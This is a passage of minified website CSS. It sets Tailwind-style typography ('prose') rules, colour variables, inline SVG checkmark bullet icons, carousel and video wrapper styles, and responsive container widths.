code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general--richTextRender{max-width:64rem}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general--richTextRender a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general--richTextRender a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general--richTextRender p{line-height:28px}.prose--general--richTextRender h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h2{font-size:1.75rem;line-height:2rem}}.prose--general--richTextRender h3{margin-bottom:1rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h3{font-size:1.5rem;line-height:1.75rem}}.prose--general--richTextRender h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general--richTextRender h4{font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender h5{margin-bottom:.5rem}.prose--general--richTextRender h6{margin-bottom:.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.prose--general--richTextRender h5+p,.prose--general--richTextRender h6+p{margin-top:0}.prose--general--richTextRender ul{text-align:left}.prose--general--richTextRender ol{margin-bottom:1rem}@media (min-width:990px){.prose--general--richTextRender ol{margin-bottom:1.25rem}}.prose--general--richTextRender ol li{margin-top:0;margin-bottom:0}.prose--general--richTextRender ol li p{margin:0}.prose--general--richTextRender blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general--richTextRender blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender blockquote p{line-height:1.75rem}.prose--general--richTextRender blockquote p:after,.prose--general--richTextRender blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--no-p-padding p{margin-top:0;margin-bottom:0}.prose--custom-list ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.prose--custom-list ul{padding:0}.prose--custom-list ul li{list-style-type:none;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background:url("data:image/svg+xml,%3csvg height='24' width='24' fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 29'%3e%3ccircle cx='14' cy='14.9' r='14' fill='%23CDDFF5'/%3e%3cmask id='a' fill='white'%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z'/%3e%3c/mask%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z' fill='%231A1A1A'/%3e%3cpath d='m13.126 18.764-.717.697.703.725.718-.711-.704-.71Zm-3.83-3.946L8.6 14.1l-.717.696.696.717.718-.696Zm.574-.558.718-.696-.697-.719-.718.698.697.717Zm3.267 3.368-.718.697.704.725.718-.711-.704-.71Zm9.65-9.56.711-.703-.704-.71-.71.703.704.71Zm.563.568.704.71.71-.703-.703-.71-.71.703Zm-9.506 9.432-3.83-3.947-1.435 1.393 3.83 3.947 1.435-1.393Zm-3.85-2.533.573-.558-1.394-1.434-.573.558 1.394 1.434Zm-.842-.578 3.267 3.368 1.436-1.393-3.267-3.368-1.436 1.393Zm4.689 3.382 9.65-9.56-1.407-1.421-9.65 9.56 1.407 1.42Zm8.236-9.567.563.568 1.42-1.407-.562-.568-1.42 1.407Zm.57-.846L12.421 18.054l1.408 1.42L24.054 9.348l-1.408-1.421Z' fill='%231A1A1A' mask='url(%23a)'/%3e%3cmask id='b' fill='white'%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z'/%3e%3c/mask%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z' fill='%231A1A1A'/%3e%3cpath d='M22.394 14.97h1-1Zm-8.459-7.65v1h1v-1h-1Zm7.659 7.65-1 .001 1-.001ZM13.935 7.31l.001-1h-1v1h1Zm0 15.123a7.459 7.459 0 0 1-4.143-1.257L8.68 22.84a9.459 9.459 0 0 0 5.254 1.594v-2Zm-4.143-1.257a7.459 7.459 0 0 1-2.747-3.346l-1.848.765a9.459 9.459 0 0 0 3.484 4.244l1.11-1.663Zm-2.747-3.346a7.459 7.459 0 0 1-.425-4.31l-1.962-.389a9.459 9.459 0 0 0 .54 5.464l1.847-.765Zm-.425-4.31a7.459 7.459 0 0 1 2.04-3.818L7.244 8.289a9.459 9.459 0 0 0-2.587 4.843l1.962.39Zm2.04-3.818a7.459 7.459 0 0 1 3.817-2.042l-.39-1.962a9.459 9.459 0 0 0-4.842 2.59l1.414 1.414Zm3.817-2.042a7.459 7.459 0 0 1 4.31.422l.764-1.848a9.459 9.459 0 0 0-5.465-.536l.391 1.962Zm4.31.422a7.459 7.459 0 0 1 3.348 2.745l1.662-1.112a9.459 9.459 0 0 0-4.246-3.481l-.765 1.848Zm3.348 2.745a7.459 7.459 0 0 1 1.259 4.143l2-.002a9.458 9.458 0 0 0-1.597-5.253l-1.662 1.112Zm1.259 4.142a7.466 7.466 0 0 1-2.185 5.275l1.414 1.414a9.467 9.467 0 0 0 2.77-6.689h-2Zm-2.185 5.275a7.466 7.466 0 0 1-5.275 2.189l.002 2a9.466 9.466 0 0 0 6.687-2.775l-1.414-1.414ZM13.935 6.32a8.659 8.659 0 0 0-4.811 1.46l1.111 1.663a6.658 6.658 0 0 1 3.7-1.123v-2ZM9.124 7.78a8.659 8.659 0 0 0-3.19 3.887l1.849.765a6.659 6.659 0 0 1 2.452-2.99L9.124 7.78Zm-3.19 3.887a8.659 8.659 0 0 0-.49 5.005l1.961-.392a6.659 6.659 0 0 1 .378-3.848l-1.848-.764Zm-.49 5.005a8.658 8.658 0 0 0 2.372 4.433l1.413-1.415a6.659 6.659 0 0 1-1.824-3.41l-1.961.392Zm2.372 4.433a8.658 8.658 0 0 0 4.436 2.367l.388-1.962a6.658 6.658 0 0 1-3.41-1.82l-1.414 1.415Zm4.436 2.367c1.68.333 3.421.16 5.003-.496l-.767-1.847a6.658 6.658 0 0 1-3.848.381l-.388 1.962Zm5.003-.496a8.658 8.658 0 0 0 3.884-3.193l-1.664-1.11a6.658 6.658 0 0 1-2.987 2.456l.767 1.847Zm3.884-3.193a8.658 8.658 0 0 0 1.455-4.813l-2 .002a6.659 6.659 0 0 1-1.119 3.701l1.664 1.11Zm1.455-4.813a8.667 8.667 0 0 0-2.539-6.12l-1.414 1.415a6.667 6.667 0 0 1 1.953 4.707l2-.002Zm-2.539-6.12a8.667 8.667 0 0 0-6.119-2.538l-.002 2a6.667 6.667 0 0 1 4.707 1.953l1.415-1.414Zm-7.12-1.538v.008h2v-.008h-2Z' fill='%231A1A1A' mask='url(%23b)'/%3e%3c/svg%3e") no-repeat 0}.prose--custom-list.blue-mid ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list.blue-mid ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.prose--custom-list.blue-mid ul{padding:0}.prose--custom-list.blue-mid ul li{display:flex;list-style-type:none;flex-direction:row;align-items:flex-start;justify-items:start;background-position:left top .25rem;background-repeat:no-repeat;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background-image:url("data:image/svg+xml,%3csvg width='28' height='29' viewBox='0 0 28 29' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='14' cy='14.2334' r='14' fill='%2393BCED'/%3e%3cmask id='path-2-inside-1_3083_219407' fill='white'%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z'/%3e%3c/mask%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z' fill='%231A1A1A'/%3e%3cpath d='M13.1262 18.0974L12.4085 18.7937L13.1121 19.5189L13.83 18.8078L13.1262 18.0974ZM9.29688 14.1507L8.59984 13.4337L7.88348 14.13L8.57918 14.8471L9.29688 14.1507ZM9.87021 13.5934L10.588 12.8971L9.89102 12.1785L9.17318 12.8763L9.87021 13.5934ZM13.1369 16.9614L12.4191 17.6576L13.1227 18.383L13.8406 17.6718L13.1369 16.9614ZM22.7875 7.40137L23.498 6.6976L22.7942 5.98717L22.0838 6.69093L22.7875 7.40137ZM23.3502 7.96937L24.054 8.6798L24.7644 7.97604L24.0606 7.2656L23.3502 7.96937ZM13.8439 17.401L10.0146 13.4543L8.57918 14.8471L12.4085 18.7937L13.8439 17.401ZM9.99391 14.8677L10.5672 14.3104L9.17318 12.8763L8.59984 13.4337L9.99391 14.8677ZM9.15239 14.2896L12.4191 17.6576L13.8547 16.2651L10.588 12.8971L9.15239 14.2896ZM13.8406 17.6718L23.4913 8.1118L22.0838 6.69093L12.4331 16.2509L13.8406 17.6718ZM22.0771 8.10513L22.6398 8.67313L24.0606 7.2656L23.498 6.6976L22.0771 8.10513ZM22.6464 7.25893L12.4224 17.3869L13.83 18.8078L24.054 8.6798L22.6464 7.25893Z' fill='%231A1A1A' mask='url(%23path-2-inside-1_3083_219407)'/%3e%3cmask id='path-4-inside-2_3083_219407' fill='white'%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z'/%3e%3c/mask%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z' fill='%231A1A1A'/%3e%3cpath d='M22.3939 14.3029L23.3939 14.3033V14.3023L22.3939 14.3029ZM13.9352 6.65228L13.9352 7.65228L14.9352 7.65228V6.65228H13.9352ZM21.5939 14.3029L20.5939 14.304V14.304L21.5939 14.3029ZM13.9352 6.64428L13.9363 5.64428L12.9352 5.64324V6.64428H13.9352ZM13.9352 21.7669C12.4602 21.7669 11.0184 21.3296 9.79191 20.5103L8.6809 22.1733C10.2362 23.2124 12.0647 23.7669 13.9352 23.7669V21.7669ZM9.79191 20.5103C8.56544 19.6909 7.60944 18.5263 7.04477 17.1637L5.19713 17.9293C5.91321 19.6573 7.12556 21.1342 8.6809 22.1733L9.79191 20.5103ZM7.04477 17.1637C6.48011 15.8011 6.33213 14.3016 6.61954 12.8549L4.65788 12.4652C4.29339 14.2998 4.48106 16.2013 5.19713 17.9293L7.04477 17.1637ZM6.61954 12.8549C6.90695 11.4082 7.61685 10.0792 8.6595 9.03587L7.24484 7.6221C5.92262 8.94516 5.02236 10.6305 4.65788 12.4652L6.61954 12.8549ZM8.6595 9.03587C9.70214 7.99257 11.0307 7.28183 12.4772 6.9935L12.0863 5.03209C10.2519 5.39772 8.56706 6.29905 7.24484 7.6221L8.6595 9.03587ZM12.4772 6.9935C13.9238 6.70518 15.4233 6.85221 16.7863 7.41602L17.5508 5.5679C15.8223 4.85291 13.9207 4.66645 12.0863 5.03209L12.4772 6.9935ZM16.7863 7.41602C18.1493 7.97983 19.3145 8.93509 20.1346 10.161L21.7969 9.04899C20.7569 7.4943 19.2792 6.28289 17.5508 5.5679L16.7863 7.41602ZM20.1346 10.161C20.9547 11.387 21.393 12.8286 21.3939 14.3036L23.3939 14.3023C23.3927 12.4318 22.837 10.6037 21.7969 9.04899L20.1346 10.161ZM21.3939 14.3026C21.3933 16.2813 20.6073 18.1788 19.2086 19.5784L20.6233 20.9921C22.3966 19.2177 23.3931 16.8119 23.3939 14.3033L21.3939 14.3026ZM19.2086 19.5784C17.8099 20.9779 15.9129 21.7651 13.9343 21.7669L13.9362 23.7669C16.4448 23.7646 18.85 22.7666 20.6233 20.9921L19.2086 19.5784ZM13.9352 5.65228C12.2223 5.65228 10.5479 6.16033 9.12379 7.11216L10.2352 8.77495C11.3303 8.04298 12.618 7.65228 13.9352 7.65228L13.9352 5.65228ZM9.12379 7.11216C7.69969 8.06399 6.58989 9.41682 5.9348 10.9995L7.78276 11.7644C8.28654 10.5473 9.13999 9.50692 10.2352 8.77495L9.12379 7.11216ZM5.9348 10.9995C5.27972 12.5822 5.10878 14.3236 5.44361 16.0035L7.40502 15.6125C7.14753 14.3207 7.27899 12.9815 7.78276 11.7644L5.9348 10.9995ZM5.44361 16.0035C5.77844 17.6834 6.60399 19.2262 7.81583 20.4367L9.22931 19.0218C8.29738 18.0908 7.66251 16.9044 7.40502 15.6125L5.44361 16.0035ZM7.81583 20.4367C9.02768 21.6473 10.5713 22.4713 12.2516 22.8043L12.6405 20.8425C11.3483 20.5864 10.1612 19.9527 9.22931 19.0218L7.81583 20.4367ZM12.2516 22.8043C13.9318 23.1374 15.673 22.9647 17.255 22.3079L16.4882 20.4608C15.2716 20.9658 13.9326 21.0987 12.6405 20.8425L12.2516 22.8043ZM17.255 22.3079C18.837 21.6512 20.1887 20.54 21.139 19.1149L19.4751 18.0052C18.7443 19.1012 17.7048 19.9557 16.4882 20.4608L17.255 22.3079ZM21.139 19.1149C22.0894 17.6898 22.5957 16.0148 22.5939 14.3019L20.5939 14.304C20.5953 15.6212 20.2059 16.9093 19.4751 18.0052L21.139 19.1149ZM22.5939 14.3019C22.5915 12.0065 21.6786 9.80578 20.0555 8.18268L18.6413 9.5969C19.8898 10.8454 20.5921 12.5383 20.5939 14.304L22.5939 14.3019ZM20.0555 8.18268C18.4324 6.55958 16.2317 5.64667 13.9363 5.64428L13.9342 7.64428C15.6999 7.64612 17.3927 8.34836 18.6413 9.5969L20.0555 8.18268ZM12.9352 6.64428V6.65228H14.9352V6.64428H12.9352Z' fill='%231A1A1A' mask='url(%23path-4-inside-2_3083_219407)'/%3e%3c/svg%3e")}.prose--bullet-item a{text-decoration-line:underline}.prose--bullet-item a:hover{text-decoration-line:none}.prose--bullet-item ul{margin-left:1.25rem;max-width:15rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--bullet-item ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--bullet-item ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--bullet-item ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display a{text-decoration-line:underline}.prose--rich-text-display a:hover{text-decoration-line:none}.prose--rich-text-display ul{margin-left:1.25rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--rich-text-display ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ul li p{margin:0}.prose--rich-text-display ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--rich-text-display ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ol li p{margin:0}.prose--rich-text-display p{margin-top:1rem;margin-bottom:1rem}.prose--center-list ul{margin-left:auto;margin-right:auto;max-width:32rem;text-align:left}.prose--studio-header b{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));padding:0 1rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.prose--studio-header b{line-height:1.375}}.prose--studio-header u{display:inline-block;overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));text-decoration-line:none}@media (min-width:1024px){.prose--studio-header u{border-bottom-width:10px}}.prose--studio-underline-period u:after{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1));--tw-content:".";content:var(--tw-content)}.bg-dots--bottom-left:before,.bg-dots--bottom-right:before,.bg-dots--top-right:after{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--sunrise:after,.bg-dots--sunrise:before{background-image:url(/assets/icons/pattern_dot--sunrise-100.svg)}.bg-dots--sunrise-light:after,.bg-dots--sunrise-light:before{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.bg-dots--lime:after,.bg-dots--lime:before{background-image:url(/assets/icons/pattern_dot--lime-100.svg)}.bg-dots--lime-light:after,.bg-dots--lime-light:before{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--aqua:after,.bg-dots--aqua:before{background-image:url(/assets/icons/pattern_dot--aqua-100.svg)}.bg-dots--aqua-light:after,.bg-dots--aqua-light:before{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--background,.bg-dots--blue:after,.bg-dots--blue:before{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--background--aqua{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--background--lime{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--background--sunrise{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.image-block--brackets:after{content:url(/assets/icons/bracket-bottom.svg)}.image-block--brackets:before{content:url(/assets/icons/bracket-top.svg)}.custom-carousel .control-dots .dot{background-color:#000!important;margin-bottom:20px;padding:4.5px;box-shadow:none!important;border:2px solid #000}.custom-carousel .control-dots .dot:not(.selected){background-color:transparent!important;border:2px solid #555;opacity:1}.videoWrapper{position:relative;margin-bottom:2.5rem;height:0;padding-bottom:56.25%}@media (min-width:1024px){.videoWrapper{margin-top:.25rem}}.videoWrapper iframe{position:absolute;top:0;left:0;height:100%;width:100%}#onetrust-banner-sdk{z-index:1000!important}.form-wrapper .prose--general p{font-size:.75rem;line-height:1rem;line-height:1.5}.experience-wrapper h1,.experience-wrapper h2,.experience-wrapper h3,.experience-wrapper h4{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.container{max-width:640px}}@media (min-width:990px){.container{max-width:990px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] 